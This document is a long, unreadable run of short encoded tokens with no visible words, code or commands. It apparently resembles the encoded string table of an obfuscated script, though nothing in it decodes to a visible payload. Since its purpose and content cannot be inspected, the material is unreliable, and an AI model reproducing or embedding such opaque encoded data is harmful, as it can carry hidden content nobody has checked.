WOBcIvhdJSoT W4i+W7a ds84WPBcUq W5xcRa0nWPK WPjcW4NcLCkI BSkmpmokcW W6pcRmoyWOur WP/dNry2WPm hCoZWPHlCa W5bcWR0Zsq WQ47zJlcLG lCk4WPy hCobW5dcIdW WR/cUZSbWRC WQBdJ8oEW4xdJW W4P/WQddVZm sSo2W4W WOtdQXyeWOS ExJcQ8kHW4i WO5+FhZcVW WPyeyZS WQntWPFdH8k8 deNcH8oHW5m W5nMWPNdTmke WRu7wsRdVq z8opW61tW7e WODxWObWwG zmopWRTwWOe wb3dQCk2WPq WQRdU8oSW6pcLW dIhdGCofWRRdP1tcQKRdVCkcWQn3 CCklo8od kmkBW6pdMmoK nNqcFCod e27cN8oaW4O Bmk4W5RdVSkp pmkJFXxdMG smkMWOK DSo+WQriWRS Ff/cPSkV WPVdQSoGW4hdLG AdCejSkF y8oTkH3dNG W4JcNSk7W4JcSa aaC1dSk4 ieXNFmo6 j8klW7ikW5u WQ7dV8oMWRxdSG vreNg8kX WQr3WRPnWRW jKPJ o8orz8obfG WQ1jD3FcHW c8kFW5ldRmkt BsFdHSocWQC vaNdP8kxWOO WQRdUSoPW7ZcSa r8o4kCodWRC W7NdHeHSsq WPpcSabVW5q WQFcOCkbEG0 tmo3W4y0ua dqKtWO7cGa WRWeWPVcI0y FtOkDCoz W7WIW73dUeq WPpcOGrHW4K WRVcT8kk WPzWWPmUBG WRFdI8oqWR7cSa WQZcTZbDW6O W65DWO/dJ0C o10OyCoj WPhdR3tdGfa BmoXWOpcR8o6 W5r9WRe5rq WPZdImoPWRxcTG WRZcQSkDzZa qCkLWRXXWPC ACowWQdcN8oe WQBdR8oiW6i5 cta6WPVcJa W7TOEMBcIW vCkEW5xcOwi gghcNSoTW70 WQBdOrWg W6atW4FdHHe lSk/W6JcGmog ofSLqmof lCoUW610W6K WOpdGCo+WP7dRW W73dIfuZcG xCo9W54LwW WRtdMdDkW78 W4KZW6b6tW WOKmySkJW5G l8kYWPBdHmo7 dI0Nu8of dJPUWQ7cUa WQ7cOILbW5a hb7cTe5o xSk3W6RdH8kQ W7NcTSkPW6BcRG WOzYWPWJvW xSo2WR/cO8o4 wthdVCouWRW eSkwW6vaW7a WRH+BZddHG W4m4W5ddRcO qmohfSoLWOS omkYWOVdL8o2 WP0XA8k1WO4 WQP9CxFcVa WPnnW4NcUmoM WQJdNmo+WOxcTG k8kYWPq WO3dJmk9W5yV W4GJWRNdRZu q8oEWOhdOCov WQ7dT1xdOvC dmoyWQiAuq zSoDdmowWOC WPOCW4uXwq WPJcVv84WOG W7lcS8kqAIO W5HsWPeKtW v8kAWReEWQS W5VdKCoZW67dRa zchdM8oiWQ4 W4GAWQNdMr0 W4NdLCoZW7G W6S5q2JcUa96WRC jCkSEaddPG WRDkW4RcPmod WORdImoKW7BdPW cfy3hSkW WQ3dImoYWOhcQG EcJdGa W7ORtSki WRinWOldHui W4K4W6xdPt8 WPxcH2hdT18 xmovCCoIWRq dmomW7jwW7u WONcOaH5W5q WQBcGr3dK8ox W4q8W6VdVtS pCopWQdcHSot pgSztSop uaNdVCkyWOC v8oKkSodWQS j8kKzbRcMW WQVdOmkBWOGm Amk2WQdcR8oP o8koW7q WQ3dJSojW4G emkircFdNW WQVdT8ouWQhcQG WOddQXDSW44 hGmtWRZdIW WRvTyIJdHW C8kFjSoyfq WQpdGSoPWQFcPG C8ojWQvbqG W60EW5JdJbG hSkmWQfm p8kpWRbera hCoOW4TeW7G sCkcWQ1eWRW WQddGSogWOO rSoUWPy W4/dRSoZW6lcTG mCkqWR3cN8kd jYeAE8oD WRNdUCkHW704 WRNdS8o6W6lcQG WPidEthdKq exmSvSoL W4nSWR8zqq W43dRf5OW5q WQNcU8ohW7iX o8kEWQRcMSoY tmo3W4uWwq eaupW4FcOG xWpdOmkeWOC WOJcOanLW50 cNGKbmkQ zCk6j8omka ASkAWQnpWRG WPXEWRDZWRu WOG7W63dQd4 DYtdP8oZWQ0 mmkwW7GhW5i r8o5W5SO qmkAkCoFmq k8oEW4npW6G WOtdNYNdR1S WRZdOSocW5ZdJq rSksWQFcVmos WO1IWPiKEa WPCmWQ7dH18 k3uE o2JcGSoQW5G pmooWQrr WPmJWOJdGee vrJdP8kFWOW vSoYk8oBWPS WQ/dOHmqWRe W6JdK0vT pSogWQtcKCky nSkxWRVcHCom W5GTwCklWRC W5uBySk7WOa n8oeW7tdImok h8o7WQnWAW WONdNmovWRtcLq n8ouW7fkW6G mmoxWQ9dqa kSouWRNcHSoz WQBcLGfPeG nSoaWQddImkJ W7JdK0TkhG WO5cWPfXgq WOWwqZ3dKa WPtcOSkTWO0S zCo+WOldLSo8 WPDoWRZdR8ky WOhcKmk5WPtcPa WO5DWQVdJmkm sItcOv0w j8kYW57cLSo9 otPgDCke m0lcKmodW7G dhGOz8oL WQz8WQ/dUSkV WQZcRYH1W5a pNzgnSom h07cP8onW4u umoSWPW5WPO WPJdGNZdOeO WQTpDhZcNG xCkLWOtdUCkn BmoAWRxcJCoh CSoGWQDJWRa mmk3rXNcIG WRHODwRcMq k10PmmoK WR/dTCktW7GY FJpdMCocWQC W6mAWO7dH1S obFcRume WPqMWPjQWOm WRVdJSoD iSktW7LnWQy WPxdPmkRW5um Cr4ojCkU zmoiWQxcImoR AahdGCoTWP8 WOr9WOiqwG s8klWRPyWRC n8ozW4PXW7a FCkLfCkqba pNBcJmo+W7G WO4zW5y8uG WPJcQXffW5e kSodW6rvW6K vSo0W419fW WRTWWRldGX0 dSoXW4uWwG W6eLBmk0WPu rSo2W4yLrW W5FdL0NcKmkX WOTfWR3cUCon v2tcLSk1W50 W6TAWQGvwa dMqVhCka W6K3W7RdQxW aMRcNSojW7S WQZcQSknm3W n3G4WPFcKW WQJdSmo8W6RcSq dNZdH8kDWQK vSo6WPe WPOfiCk9WPC fq3cN09u WQTiWR0pta nCoDWQ8 i8opW6OzWQW qvxcHCkxW4G rt4somkA W5RcRezFWPS i1dcP8oG pcWQ WRWXWONdKv8 WPVdIwddOL8 WPnqW67cKCoJ mSk5W53cQ8o1 dSoaW4FcVsu wSkLW4VdISkq W6ldHSolWRBcRG vSkaW7zCWRS x8o+WOpdR8kn WQNdQmofWRe1 WRKEDJu W4HBWP84xW WP7cTWX5W4W WQzWW6KDW7m tCkvhCoEna ksa0W47cGG dLaXmSk+ t1xdIc4R W6JdN1fTwG WQZcT8kjrHC WOZcSbn6W6W WRBdPmksWPnd k8oNW5ZcGmkQ eCoFW7DwW7a fhi3uCo/ WPJcGsnJW5m p8ofWRnkxa f0WcD8ox FSkoWQFcJ8oo WOzdWONdJmkK W4xcJmoYWOVcSG j8kpW6CpW4q W74vFSowWQW W78oWO3dLqy WPVdLeJdM8kY WQhdOCk1WQCC fSkmW4tcQmoR WQaoWPddKMq p2/cH8oaW6G gL3cUSoAW4m WPTkW5pcO8oM WOtdI3pdTfy lNWTCCoR W6ddJSodW4lcKG zSoDdSoCWRy WO3dVfbbWO0 W5BdHMBdHfe nMXq c8otWQW WRJcSCkC WQBdTYGMWPC imkDWRRcJCog lgJcN8onW5e DdxdGmocWQC WPlcLHtcJ8oy cs0TWPFcNW WOLjWQmeuq WQ3cICkCEHi WRtdSCkoW4nu WQihW47dH1W WQauWPddJG WQv9WQ5BWQy tCovWPNcPCos s8kbWRFdM8o5 vSoDW5JcVmoq WP4FySkJWPa u1RdMXGi WR5LFwS WQfzWPreWRa WRaPwtRdLG tCkmWOSiWQm Bda3a8kq lK88xCoS z8kmj8ogjG W70kwCkvWQ8 mSoeWRnrsW WRBcKcTeW6W A8oDWOzvWRO WP3dGY/cOa W4FcPWLMW5S DCoYWQn6WRG W6mVW5hdVfa kSk4WOldNmo/ WQVdImoF rCk/jmoIjG F8kIWQ7cNCoQ WO7cINVdQvO p2JcUCodW5O omkwW7tcGmk9 W5qwW6y WPyrW6VcS8on qSoOW4CYqq WOmsFZ7dLa s1ZdHCk3WOu Bt7cLmkwW7W i8k4EbW WQTTDwhcMG CaddMmkQWPu CSk8WOdcNCoP WPVdUGepWPO rMFcHSodW7O WOfsWOiZyG bmoPWPjhDq W7S1W6JdL0m fmomW5dcQau WPGmACk5WQa pCkrW6XCWOa o8oiWQDauq vayofSkh WR7dHYLiW7W WRlcJdxdR8or W67cSmof DCoGW7OXFG WOpdI8o9W53cTG oCkfW6ueW7i Fmo0WQv5 efBcRLLb hvaueSkp W5pcPGPKWPC oCkYWPBdTCo7 FCoOW4Oltq pmk/mvFcGW WPxdMmoOWO4 W4OYW6ZdRI4 DwRdOHOd BsVdRCoVWOS xmoaW7KjqW d8kIW5BdR8ka W7CQrmokWQm WRddPCoSWOpcSq W5elAmkMWRi n8osW4tcUcm hSkkW70hW7G WPXNWQlcQdm k8kVWPhdLCk4 kqOZWPlcHa WQLGEMVcQa W67dG1fKbG mmkPW5NcKG WOddGuRdOKG CcxdJCkaWRu WPmLWOasya WQ3cH8krzZi F8oUWRvSWRG WQ9MW6ddLea tIxdISk7WQC tXJdQ8kEWOC WQmeWPFdP10 bMhcMCoFW6G WPCeAsddSa WQSfzSk0WOa WRzoWRBdLCkU WRD6WRZdOSkO iNZcP8ofW4a WQdcOmknzMq W6xdINHMpG nw8Famky dSkPW5JcGmoE W5hdI8oNW5NcSW ttWpoCko lSodW7/cLtG fmkmW4BdTmkn i1K7jq lmk4WPddSCoU WPRdQW4gWPe dSomW5pcPt4 WPPrWPfKWQK WQSgDmkKWPe WRRcSmkayJS FCkbWQFcGq WOtdHMddOLa pfy2z8o7 tHeZdmkJ mCk6W6CdW50 WOddLCk2WOdcQW WPDgWQKyhG WPiDFSo3W5q WOdcRqWvW7W WP/dN8knWPi6 WPOqWRJdRmkp W70OW6xdLra FCk2WRLKWRO W43cVvC8WOG CSkxpmoccG sbtdICkcWO4 W5q9vbRcKa WQ1vCvtcGW n8oYW63cVIS uIpdQSkbWQm WO/cLdVdICov W7pdTmoNW6pcPW s8ojWPZcQ8ov zCkpW7m WRJdLmkcW7G6 zCoKW69eW78 nSoaWRjRsG WR4ZzJddIG WQu5zYlcLG ECk9j8ofaW WQC0WOxdT30 zwBdH8oiWQu WOxdVGHOW4O W49CWRpdP8kj W67dN3zBfG kSoFW5dcMJi tXldVCoQWQi WRTGENhcGq pcz+W5/cGG W4b2W7pdVSou ymooWR5xWOy W456WPK0wG rqC1wmkH bmkPW5hdP8kn omkAW6ubW4q WPJdI1pdO00 W7xdH8osW5NcKa W4GrW47dSxG W7RcMcjkW7W tbf8amk9 gwxcHmoFW6u WQNcIHJdGG W4z8WQq1 W4iaW4JdT2K W6VcSSoxWPim nI9XWO7cIG WPuuCshdHW WRRdKfVdJvy W6dcLXH0vG v3JcGmoiWQG WPrgW5VcM8o9 mSoTW7ZcVqa W6yGW68EW7y mCksW64iW4q E8oDW7PLea WRFcRIHLW7a dNZdH8kEW7i W7aNqSklWQq WOmdyZBdHW kSkEW6lcImoN uCk7b8o5pq W6/dHuvRmq mcu2WORdKq WOPuWP0TuW WQL4WQldSSkL W5uZW6NdNqi WPOZW6VdV3O WPtdLCkVW48 amoFW4XLW4W v2RdGYO+ qCoYn8ks sSouWOi WRvLWPmFDW C8o0WRrZ qr47pSk5 vZpdNCo/WOu W7D+WP0UBa wSkmW6tcS8o7 gSkEW4tcRc4 WRRdM8oFW6hdJG W7NdTmozlZC E8kvWQFcNCo2 i8oElmokeq WO/cQar9WOu DCozWRxcJCko g1e1b8kX q8oRWO3cGmoZ W58iW4ldOvS WRJcMJfxW7C iL0PmSkH nSkZWOddLCoI WP3dKmkEW4Kn WPnnW4K W67dT8oFW6/cMW W4FdTXvXWPG WQbIW7TY tmk7W53dPmkw WOXfWPe4sa q8ocWRVcP8o5 WRhdVSksW5Ti bgRdGSojWQa WQqsrWxdSa vmooWOBcPa pCoyWRbpW7q WRJdMCoJW7VdTq W7JdGKr6 wCkVW43dV8kf W5NdHh7dQe0 W75SWOOZEa CmoZWPRcMSoe hbtcVabw WR7cNdztW7q iCkOEatdNa W4nOWQq7aW E8oHWRzsWPK WP7cRbfWWOi WQRcPCoAW7BcOq nCkrW79DW5W WOaDFZldKa smkSWPNdU8kw WQJcJd3dN8oo zCodWQ9Aqq WOCOWRK3xG ubyVjCk4 qqyXfq W4uwW5tdUIW WQFcRmk4WQ/cOG W4VdGLrCaW iSkmW5eXW5S F8ohWRmtW6a W7/dIuX4cW WOaYWQNdIu0 DZa7WOJcJG tSkuW5BcHGS WQr1WRjhWQ0 ou/cMCofW6C E8oAWRLdWPW WQldMColW4FdIa WO5EWPCRtW xKhcVCofW5O WPfkW5pdJSk/ WO/dQWWRWPy WO/cKqJdL8oW W6CLW5BdILK W5vfW5ZcKSk4 jmkqW7KsW5e tSoQW5XIgq FhVcMmk0W4u WPddMYOYWR4 W7aQrCktWOu wrtcO8odW48 W7JdP8o0W6tcLG hCorWQ1Qta mhruE8oD xmoOW4qPqq WO3dKSkbW4ms umoij8ogWRO rexdTCkaWOm W6xdNmorW7ZcRW W64TW6NdVHW W57dN8oYWOhcQG WQRcVSkDWPjA WRVdSSoTW73dUq W4/dL33dTfC BLqhy8ov Dmo0WQv+W7W FclcMCobWQy nsS9WQBcRG WPviWOBcG8oM WO95DuxcRq WOtdNISQWPu W45VCa jSkhWRZdOSo2 BYxdTSk9WQy W6lcS8krWOCE uCkrWPNcJIy CYldM8oqW6C WQHmWPxdJ00 W4CpWP/cMmkT WQKru8kkWRy k8kVWO3dKSoV WQRdTCkbWOqw wctcSmkbW5i AcpdKSolWQW WQxdSSoDWQfM WRZdK8ooWOZcNW WQpcQ8kqya WQNcMILwW6W WPC+W6nIhG q8kmWOBcK8oQ WP3dH8oTWRdcHq FY3dSCorWOG WQxdUmktW7LN kCopWRLtW7m ExRdGrqW tCoEi8okWQW zCoTW4eyEq lSkSnIBdLq rSolW5VcOY8 WRpcRbzUW5a W4jdWOmvya WRHIBYNcJa W4SNW63dUY4 DW4Zjmkb c8o7WOj6tG sSooW5GWFq WPm/WPKDAa F8opW44pza lSonWRW WOCCWPyMva nSkyWQBdM8oB W70UW6FdNG WR93WQZcGLG WQnLWO3dICkw ESo4WQFdSCoz pmo4WRXLWQC vmkDW7zEWRW WPtcPGDDW7W WRFdPCkzWOvc gaVcOL8z W4yMW7RdM30 WRVcHtvgW7y W6tdUCoNW7W EmkeWO5PWOK WO5HWQCavG W4CcESkfWQ4 W6a1W73dMf4 B8k6eSofna tvRdMrGc W4GZWQ/dOdC fCk2W7xcT8o2 zCk3la dxhcHmopW70 W6u3W4BdQMm W6S7WOO2Fa WQddJCoyW4xdMa dv3dSSoiWP4 WQJdOSoRWQi WOWclZddIa ndukWPFcGG WPFcIr3dNSk5 WQFdOCoxWRZcRW WOZdO8oAW4hcMG tmo0W4CZua W4OvmSkXW5C W6ldJmocW5pdLa WOvyWPiZ WOxdTCkLWQee FmkBW6i WOtdLxFdPvC mmowWQFcNCoA kxmkCCoc W6OEW4hdUq0 W5ZdV8oSW5RcJq ASkNWQhcPCoc WPZdOHWUWQG WPyqWRFdOSkp FCkyW6CuW7K WPHgWPdcKSoJ imktW60FW7S WORcNZ1oW4i wCk2WPpcUSou WOfEWPLLsq BSkaW7RcISom WONdRaSmWPm WQRcT8kkwJS W7jUWRlcHr8 WOLRWQb+aW W7ldLuq uCoiWPdcVSo9 WRJdMCklW7qW WOTCvKhcPa WQK9qSkaWQG W70IW7/dNf4 pxuCCmoi FCo6WQn+WPC F8k3WRVcH8ox WQGOWQBdI38 WO/dP8oSWQldVW irW8pCoH tSoZlmoCWQ4 AwVdOde WQZdNxRdRNi bmkPW5NdUq oSoMWPddN8oQ WOldHmo1W5ZcSa kSoKWQXnsa eNpdGX4C W5iQWQZdUZ8 WPhdIwFdOLG BJBdMmooWR0 sxRcK8kgWRy v3lcNmkvW78 WPWGumkHWPe e8o6Ea dZNdImkDWRe WRKpWOFdG1e BJldJColWQW m8kDW5JcSCo9 WODjW5L/fG qSo3W4OPwq eJVcGSopWQK uHmOgCoU WQjZWRvDW74 WPRdTvVdNuC o8kXWRtdMSoI FINdM8ovWQ0 WPP3W5lcHa WR/dUCktW5aP weNdRfCg WO5WW63cP8oC WOXyWR8 tvddMKCo gSojW5hcTwq WRFcRdjaW7W tCo+WOpdQCkl asLOWRFcRa WPZcOXfSW4O WQ5TsSkdWRm mmkEW78hWP0 WQldHSkJW6yA cgaCr8o4 FmokWRDmWRS WQJcHb8Ura WRP9WQKtW6y W58tWPaJsa WRtdUCkuWOPf WPGADmkzWOa W6WIW7SiWQW oNmjFmoz WPxcOaXUW5a r2ZdMHyw WOjgiMVdNa WQhdVCkvW7y0 nWJcPfSt cN8cuSob WR/cQSohW5PA ECkqW74sWPa WOFdKNddTeO W5b+WOuwya DddcIG WOFcPCkuAW lCoxW5HWW40 t8kDWPzQWRi oSkPBbhdHW W7NdO01TcG W6FdUCo4W6RcRq W7xdO3nHda mNZcPmogW4W sbxdVSkv WP3cLSo/WO/cSq xCoJWR5tWR0 WQ7dLCoeW4FdMa A8ovWRJcUSon WOtdSmomW6ldHq zCoHWR3cPmoB hLlcSSoFWOy WRZdLComW5ldLG o8oNW4FdLSo8 W6e6smktWQ8 WPVcRmkBya8 E0bUlCo4 W5NdLmo4W7hdUa WOCCDq WQ9UxftdMG lSozW7SkgW pmkdxrpdTW WQRdMHn0ua WPpdGMBcQLC cmoGW5JcQcC WRqoWPq fmkBW5tcPCor abmBWRlcGa lmkFlmkgfG WR1JEgFcHW WQBdUCoRWOFcIq xSkCWQ1tWQ0 wSkVW4RdUCkh W4RcHb8 W4/dNSk7W6hcQW W5HjWRBdRmkE FSk0WONdGmo1 WONcQXzmW5e W6VdGZKsW6q W5qFW7ldSqG DwVdQXqa W6O0W6ddG1u WR7dU8kFWRGo WR3dImoDW4xcNq l8kOWOBdS8o1 WPVdQWWIWOS sSo2W5W WR4xWOZdJuW AqldP8keWPe WPa/W6DHtq WOxcHSkZBa4 CCkDWOnnWOe cHRcHN8M WOldImoVW4VcQW tbNdVCky W7WIWR/cJrW W6SUW6FdNGO WQldRmo3W4VdVa CSkkkCoidG WONcRJD5W7S WOhdGNtdQ1S DmoTWRvKWQe W78QrCkaWRq kmo+WRj+WQxdKmkj W7pcUCkNW7/cOG C8k9lSocia z8k5jCo7fa WPddG8o4WPlcQW FCoZW60PFa WPbFWRVdRCkj bCoqW6D3WQW p8oRW7pcIZO ymowlmojWPi oSooWRC mCkTWQ7dS8oj CCkFoSoocW F8o0W4K5ua WPdcTrOmWO0 zgBcMSktWRO W5hdMmo4W7hcTG uCkna8obmG yCkqWOFcUSoN puK+jCkM srOMba W4CIW7BdPMe eqS5WONcGa WPK4WRpdTLm kSkZWOdcISoU WQKptmkvWPC lmkxjSofaa vCklWQjAWQ0 aJJcTLeo mmoAWQjhvW eG46WRhcJG WObxW4/cPSoN o8kYWPm B8krW7byxq ASoDW7nufq lmktW5S1W7O wSobW6tcV8oR u0BdUI4x bCo2W6TwW6y hqmOgCkW ldyXW4xcNa tXOtfSkG WOixscFdOa ymklmSoHkW DmkBdSohaa W43dHCk2WRFcQW W7NcPSk4WRtcRG swlcKCkgW6q W51GWPuuEq Fmk2WR3cRCof FSk+yG7dLG AmksWRJcJmoB q8oHcCoNWPC WQlcLmoIWOlcHq oSkCj8ozaq lvhcNSoaW60 WQbPWRJdU8ke W44JW7BdUsK cYxdGSobWRO dSoGW5NdUCkf W43dOf5HW50 kSkiW7JcMSoM fColWO7dVwO ACo8pqtdIW x8oVnSooWOK WOVcIX3dR8os WQ/cPrzPW4W nSkuW4q/W7W qvGJxSkV C8oqn8obWPu WQ7dNCokW4pcOa WQxcTSkZvGG oSk0WOpdMmoU W45+W6itAG WQdcKgu WQHeWOiRCW W5NdLmoLW7FcOa W6OeW7RdHIW W4rXW5hcPmoL FY/dKmodWQW WQZdTJOwWR4 mmkAW6q1W4q kKrWomkN WO3dOaW WRVdICoiW58 WQZcJWr0W7O WOeYxdBdQW AmkCh8oTha WPJcMc9MW6K BCkkk8oSxa WQ3dUCoBp2y p8o8W5PHW4u WPquzJBdIG bSolW5niW68 WPRcObfmW5q WOldU8oFW53dRa WOddJYJcTG4 b1dcVCo6W7a WRpcOdfDW70 WQDpWOldGK0 rSkUWRXtW6y WOerWPvQsa WQTPA37cIW WOhdGSoS uCopWPRdT8oy WPfoWQ7dKmku WPddT8kpWReR iuHMC8o3 y8kqW67dISof emoaW5RcQJ4 WRVcOCkkFJe r1pdIavi WRNcSCkkzG qfVdItGq uHJdMCkzWOW sIddUmopWP8 iSkxWRWBwq vmoNnCodWQC WORcGb7dImoX krFcOfKw WPdcGcX7W5q W7ZdRmkFWQO/ fCkWWOhdTSo8 a8obW6npWRW rfNdGrGE wmkQdmoSma k8oEW6XeW6G p8oxW7FcJCo/ zmo+WRzMWRe rSkUW63dQSkq nmowWRzYsa WRjwWRWhDq EmkAWPHiWRu FKbTlCo6 yvSYpSkU WPddVSk1WRKX dNBdHCofW6q WRpcMZynW7K ySoGsbJdNa WPOqpCoGWPi C8kBpSoocW fmo8W5NcTsy WP3dNxFcVq8 ESkIWQnhWQK WRRdJKldRw4 WOBdQSk9W7Wh ACo8j1BdMW WR3dR8o4W6RdVG saxdOCkEW5G v8kNW6xcMSoc FJtdKCogWR0 W73dI3KmW7W r8oBW4u4wG WOZdQXOwWPG mmkXWPhdHmo/ WOTCWOqLsq WPJdGNtdSWq WORcVZ7dQCon WQpdKmoJW6pdQG WR14CYJdMq Dq1TyCoS CCksiCopwa W5uIW6ddUI4 D3jUW47dMW W7pdQ8owzc0 d34bvCoS imkwW6qiWOO CdBdMmocWR0 wIldUSoHWPK W6tdJ8o/W6xcLa AmkXWRJcJmoo e8oXWPpcQCkj WQlcVYfWW7e WODOWPVdQ8kC WPFdIhZdS1S WPKIWQxdLKS WOJcLmoWWRZcLG WQ51W7RcT8oI WPboWRtdP8ky WOzsWQNdT8kC dSomW4tcUwO WR53W7dcUa ltSUWPVdLG WPaoDCkIWPa y8o+WR5UWRe wbJdPSokW5m i8kAW6ibW5G WRnJCNW WQddKSoeW4xdLa qfpcHv8h ESoSW4SxxG WPmfF2JdIq tbeVemkG p2BdKmogWR0 nCoIW7lcPcK zeRdRbCa WPZdImooWQRcRa WRxdSCkfWOyr gSkotqtdKq WPfFWR/dRCky WQOMWQCFWRK WOCdDt3dKa WQ3dV8o7W67cOq WOJcSWflW7a W5JcKmo0W7NcUG lLiPASkZ q1ddGrLD B8k0WQNdMSo9 W5iOzSkKWRC WOCZWPxdGHK WPxdIb7dImo7 sspcICkgW6q W54lASklWOK BmolWQxdJ8kN FxPSmSo6 zCk5WOpcSCo6 WOTRWP4Cqq vmodW47cVmoD WOGzA8kKWPe W5pdICobW7/cRa eqBcNq W44hW5BdKcO zmkAWRRcJmor c8oBWPrhWOVcHrD0 zCkxk8okeq rmkNW47cQCon WQhdTSkNWOiT C8oSyHNdGW i2ymiSkL srC6fCk7 r8osW54nrW WOddMCo+W4tdRG WR8nWPBdKKW ANyNxmok q8onW7GeBW WP4eySkJWPe WQZcGqfRW5W mcxdMmoiWRO oJy3WPhcHq WOGuAcFdTW WQVdGmozW5dcKa BSo4WPDIvG WRr7WRDaWRe cSkUW5FcKCo1 zSktWQBcHSow W78YW7RdKq WRZdMXe5WPm W7xdM8oVW6hcLa FSk7yHddLG WPRdICkxW50Q W6JdG1L8 y8oIWPLlWRi gwhcNmojW6C WPiDBSkSWOK s8oBWRDzWRa p8kjW6ldHCk0 WPXRWR8UwG W41zWPdcNCoH kgDazSoi W5BdO0rRcG W6OXW6ZdL0u WQRcGWLNW7a sCkQbCoN b2hcKSorWQC i8kSErhdNq r8kWW7xdImk3 WPCPWR09rW W6qvW6ddSsm ESo1eSoFWR0 WP9xo8kVWOO W4BdPhnJiG iCkvW6qfW4q WOTfWR7dPSkf W6KeW7/dR3q o8oWWO55Bq pCk0WOddGW f8kpWQHzWPW BXGyomkx W6/dIvr6ba jItdLCoeWQi mSkFW7ZcNCo9 lCo9W495W7u y8kFk8oaaG j8o2EXxdLW W4RcKHNdJSoK W4iLW5/dK2i W5u3qmkSWPa eCohWRDuWR8 bxdcUmojW6O W6xcRCovWRmE qCoCWQ/cH8oT s8olW4/dOCkp W57dJ8oZW7pcRa WOKFodBcJq xmkAW6JcVSou BmobiCoxWQq W5dcMu3cKmo/ WQJdUmoNW6hcUG W4zTWQi/tW vYBdRmkiWRm W4fgkmk9WOq WPxcOWHGW54 W74/rmkvWRq BSozW6OKCW WPnEWPWYta BCowWRhcGCot pfq8i8kS W4CJW6pcSZm WRVcOCkuysG W4OYW7RdThq W6/dHvnHfW W4xdVrXoWP4 WO0vxd/dNG cmoBWQ0 WOhdHvZdQeq v8olWPtcVSoz W6iQW6BdL3K WPugACkOW4i WQJcOW5eW4K dSoZW6ztW4y lmktW6hcJmkT W7xdI1fNfq WRxcOZXGW4G y2dcV8khW64 WRrdWRNdRSkO WOqwDGxdQq WOG9ASk7WOG WOhdMmk4W6ZcRG WRFcSrnhW7a W67dG1DTcq k8ouW7vxW64 fCk7WPOHaW WQ7cHG96aG b08/eSk7 vuRdIrG rCkwWPpcUCoq B2JdL8ouWRO W6dcRCojWQfX W4GNW4JdIGK fCkUWOddQmot FJtdM8ouWRO WOXFWP7dRmkE WPhdQY0VWPe p0KUoq hSk5WPC FSk5WR7cOmoe WQxdGSoaW6FcJq W6CfW67dG1i pCk5xb3dNq WRCaDmk5 WOhdGLtdQ1S WRH3W6xcUCof WQJcJI5aW4G WQ1+CNdcNW WRvpW5lcH8oQ WPNcQGz8W5u oCkEW7KbW5K FSoOWRuTW7q WOpdL8kVW5Kn WQaurJxdRa kCohWPnrCa o8oDWRhcM8o/ z8kiW4VcRmkJ o8otW7Ozvq nsCZWPVcHq nCkiWQpdNSo/ W6lcQ8osWRHM uL3dLbOj WO4AB8oLWR4 tCkpWQjjW6i W5hdKSo1W7FcRG WPhdHmo0WOJdUa WOjIW5NcNSoU WO7cIXldGSoX WRldHmo/WPlcQG WP0IWQhdPgC WQ4JzXZdJq x8olWPJdPmom WRZcH0HLfW fCkBW7NcMCoe WQRcMJDxW7K W5uJW7VdPt8 vmkAWPTmWQS WRiaCmkyWRq WRFdSCoGW4FdIG ev8NF8ol WO3dMCoVWPBcSq y0RdMqqI kSktW6lcNCo+ s8kbWRLtWR0 CcddRCo/WQC fmkaWQ1qWRW W5RdMmoIW5FcTG C8kziCofxW o8oGW4BcGCkI W6VcTSoSW67cTW W71GWOa5BW W6/dG3mbWRG WRybWP0dqq dbRcUfTm WRX6FNZcNW W4/dVmoY t8oFWRpcJ8oD rv7dMrXl W6OtW4VdSbm mYNcJxqL sfhdGXGu W41hWQ7dSmos WQjgW5hcOSoC BmkFmmkgaq WRJcT8kCyN4 k10Pma FcRdMmoiWR4 WO9kWR3dPSos W5ZdNmoJWQq WQJdMSovWP/cIq WODpW7FdSCky WRe2kIldMG WP4cWQ7dQh8 WPPvWRr/WPe tmk6WOpcO8oi WOddPJybWR4 lmkwWQFdQCoG w1JdRXmE uZ41iCkW lmohW61bsW WQBdKLnPcq tXldHaKd WQVcPSoxWRf8 WPqfCt3dKa tvddJHWk wCoIW64hrq i8osW7ftW7a ASoAW5GTvW WP3cGftdKmkT WQBdO8ohW5pcJW EHBdJmoRWOy sfhdMrGu WOrgW4VcKCoH pSkmWQqhW5q nSkBW6pcU8o8 smouWOlcN8or W44bW5H6fW p10VnmkN WOhdObygWO0 WOGDFSkHWOa WQ/cJHzGW5y de/cM8o1W54 lCokW6BcIay bHRdP8kdWOS WRzIBZ/cNq WPtcQWaKW54 WRFcUY5UW7y A8keWQ3cImol DmkrWP7cSmoK WQesWQ3dMSkL dSoaW4y r8kdW6RdQCku FSk7WR3cP8oK WOBcGt/dImoU nZC7WPJcHW W4NdHCoRW4RdOa W6aSwCkoWRa WR3cTSkqBcS W49sWPGLsa tmkvW4lcUJC W4TSWR49wG Ec/dK8opWR0 WP/cOqTU WP7cOaT9W70 W6/dJKHUeW WPSTWOFdQuW WR3dPmoHW63cTG WPxcGaZdI8oI WRHMW6bbWQa W5NdJNZdQvS FdBdHmolWRa WOVdII8nWO4 uHa7a8kd euq9tSkO W7/dTmo9W7JcPa hKGLhSkI W7xdS8ksWO0u wmk1W5RdUCkD f0GgtCoa m8ouW7bIW7a W4NcHSoMW7FcPG lSozW6fbsa WP/dPXWxWPC WR5PB1dcHq r8o4mmobWRO WOTLWRFdUsi W6y0W7NdLve W6mfW5ddQKC WQn+gSowW7a pCkdzI7dQW uaeYhW k8oeWOzeqa WOXduhRcGa WOOED2lcMW oeOwwmoI g8kmtapdNW o8kKBXhdSG WONdPmoyWQdcSG W7O8ySkjWRq uSo1WOffWPK ACk3WRZcGmop rWJcPu4e n8kEW6xcKmkP BSkvimoEdG WQLUxgxdKW rSkvWO/cVYm WONcGIJdImoZ WOWoW5tcMSoR bLxcHCoOW5G mSkFW7/cN8oN qCo9WOuMwq ghZcSmofW7W WO3cNt/dQK0 WONcGuBcHmoL lCkoW6JcLmo2 WOxcRX3dRCol WQ7dTCkzWPqD W7RdK01Kfa EcJdGCocWQ8 W6ZdH1nTcq W53dP2vDiG F8kZW6JdSCk0 EdOnEmom y8oAWRq eW7cMuPs WOKCzmk5WOO WPtcOqjSW4W W7pdHfjTfq bHtcOL9g WR5MW6eyW7u k8kwW6TnW7i W4GdDsxdGq WQ8yxHtdTq Emo8WRH+W64 W6pdS8kjW6jY d8kyWPhdICo9 sX4ggmkB eSo9W5dcTd4 x8k/WOxcKCoQ nmkZW4FcVCor mcVdM8ofWQa W7WZW4VdKfq WO0dW7pcUmky emokW5xcUxa WOVdMSkDW7iN bmk+W7/cSmoR WO0lFCkzWOK W6mIW7hcLfK 